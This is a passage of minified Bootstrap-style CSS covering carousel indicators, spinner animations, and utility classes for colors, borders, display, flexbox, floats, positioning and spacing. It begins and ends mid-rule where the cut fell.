0z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-right:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-left-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-